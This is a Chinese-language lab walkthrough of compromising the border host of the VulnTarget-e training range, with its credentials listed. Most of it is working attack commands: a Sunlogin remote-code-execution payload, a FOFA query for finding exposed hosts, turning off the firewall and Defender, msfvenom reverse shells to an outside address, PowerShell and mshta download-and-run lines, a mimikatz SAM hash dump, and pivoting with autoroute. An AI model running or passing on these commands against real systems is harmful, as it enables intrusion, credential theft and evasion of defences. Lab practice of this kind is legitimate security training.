0x01 学习目标

宝子们现在只对常读和星标的公众号才展示大图推送,建议大家把李白你好“设为星标”,否则可能就看不到了啦!这是VulnTarget-e靶机的解题第一篇,拿下边界主机权限。后续还有二、三、四篇。0x01 学 2023-6-2 08:2:41 Author: 李白你好(查看原文) 阅读量:32 收藏

宝子们现在只对常读和星标的公众号才展示大图推送,建议大家把李白你好“设为星标”,否则可能就看不到了啦!这是VulnTarget-e靶机的解题第一篇,拿下边界主机权限。后续还有二、三、四篇。

低版本向日葵上线、绕windows server2016版本windows Defender、host碰撞、绕宝塔、绕端口限制、出站规则探测、绕过disable_function、mssql的利用、smb爆破、基于资源的约束委派、约束委派等等都可以尝试。

靶机下载:其中Vulntarget-e为本次实验机器

https://pan.baidu.com/s/1p3GDd7V3Unmq3-wSAvl7_Q提取码: 1p9p

0x02 靶机信息

OS:Kali 2022.2

NIC:192.168.1.4向日葵机器

OS:Windows Server 2016

账密1:administrator/win2008

账密2:ash/qweASD123

防火墙开着,WDF开着

NIC1:192.168.1.5

NIC2:192.168.100.155Ubuntu

OS:Ubuntu

账密:vulntarget/0!;..123vuln

设置了防火墙规则

网站配置文件内设置了IP,所以IP需要固定

NIC:192.168.100.131

NIC:192.168.88.100域内主机

OS:Windows Server 2008R2

本地username:administrator

本地password:[email protected]

域内username:win2008

域内password:qweASD123

数据库管理员

账号:sa

密码 :qweASD123

数据库普通用户权限

账号:test

密码:123.com

NIC1:192.168.88.102

NIC2:10.0.10.9

域控主机

服务账户--》约束性委派

username:wins2016

password:qweASD123

Dusername:vulntarget\administrator

Dpassword:8A..;123admin

NIC1:10.0.10.10

0x03 漏洞探测

#Nmap扫描nmap -sC -sV -p 0-65535 -n -vv --min-rate=2000 192.168.1.5-sV:版本探测-vv:显示详细信息-p 0-65535:探测其0-65535端口--min-rate=2000:最小的发包速率-sC:等价于–script=default,使用默认类别的脚本进行扫描 可更换其他类别#49773端口返回{"success":false,"msg":"Verification failure"}

步骤二:访问其49773端口返回如上内容,可使用observer_ward工具识别其指纹获取到 sunlogin 信息,初步判断为向日葵远程控制程序....

#程序下载https://github.com/0x727/ObserverWard/releases/download/v2022.3.15/observer_ward_v2022.3.15_x86_64-unknown-linux-musl.tar.gztar -zxvf observer_ward_v2022.3.15_x86_64-unknown-linux-musl.tar.gz#指纹库升级./observer_ward -u#指纹探测./observer_ward -t http://192.168.4.150:49773/

步骤二:使用向日葵的Payload进行测试,首先获取其CID值并作为cookie拼接执行命令的Payload的返回其执行命令结果,Success!

Sunlogin RCE 是漏洞发生在接口/check处,当参数cmd的值以ping或者nslookup开头时可以构造命令实现远程命令执行利用,客户端开启客户端会自动随机开启一个大于40000的端口号。

#拼接路径/cgi-bin/rpc?action=verify-haras //获取CID值/check?cmd=ping../../../../../../../../../../../windows/system32/whoami //执行命令#批量搜索fofa:body="Verification failure" && port="49155"

步骤三:经过以上测试可以确定目标存在CVND-2022-10270漏洞,这里使用以下项目工具进行漏洞利用

#漏洞检测利用https://github.com/j2ekim/sunlogin_rce //批量检测https://github.com/1rm/SunloginClient_RCE //获取其交互式命令执行https://github.com/ddwGeGe/SunloginRCE_GUITools //图形界面#执行命令python3 main.py -u 192.168.4.150 -p 49773 -e //获取目标的交互式接口

hostname --》 WIN-HHP4Q76IAO9tasklist /svc --》 MsMpEng.exe-> Microsoft Security Essentialsipconfig /all --》 192.168.4.150 192.168.100.155 WorkGrouppwd --》 C:\Windows\system32dir C:\Users\ --》无域用户登陆痕迹net user --》 本地账户:Administrator(管理员) ash(普通用户)netsh advfirewall show allprofile state --》防火墙开启netsh advfirewall set allprofiles state off --》关闭防火墙#注解因为这里的向日葵程序是system的权限,所以可以关闭防火墙

步骤四:用以上命令关闭掉防火墙后再次使用Nmap扫描可以看到能够扫描到其他的端口信息...

0x04 上线MSF

#生成后门msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=101.42.118.221 lport=9292 -f exe -o eve.exe#开启监听msfconsoleuse exploit/multi/handlerset payload windows/x64/meterpreter/reverse_tcpset lhost 10.0.20.3set lport 9292run#Poewrshell下载powershell(new-object System.Net.WebClient).DownloadFile('http://192.168.1.4:8080/123.exe','C:\Users\Administrator\a.exe')#执行上线...cd C:\Users\Administrator;dirstart C:\Users\Administrator\a.exe-------------------------------分界线---------------------------------------------------#生成后门msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=101.42.118.221 lport=9651 -f hta-psh -o 1.hta#开启监听msfconsoleuse exploit/multi/handlerset payload windows/x64/meterpreter/reverse_tcpset lhost 10.0.20.3set lport 9651exploit -j#开启服务python2 -m SimpleHTTPServer 8000#执行上线mshta http://101.42.118.221:8000/1.hta

set-MpPreference -DisableRealtimeMonitoring $true //关闭defender实时保护powershell -ExecutionPolicy Bypass Add-MpPreference -ExclusionPath \"C:\Users\Administrator\" //PowerShell策略绕过



ps //查看进程migrate pid //迁移进程,注意进程运行架构cd C:\\Users\\Administrator\\Desktop //存在需要测试的地址.txtdownload 需要测试的地址.txt /home/z4pts/桌面 //下载文件#抓取密码load kiwikiwi_cmd lsadump::samAdministrator:388f586516a4cba963b4181363b44034 //解密:win2008ash:96783bb69c00614e88f7d4688623c83a //解密:qweASD123#添加路由use post/multi/manage/autorouteset session 1runorrun autoroute -s 192.168.100.0/24run autoroute -p

#开启远程run post/windows/manage/enable_rdp#远程连接mstsc

0x06 往期精彩

实战对某棋牌app渗透测试

如何画出优雅的攻击流程图【攻防复盘必备】

如有侵权请联系:admin#unsafe.sh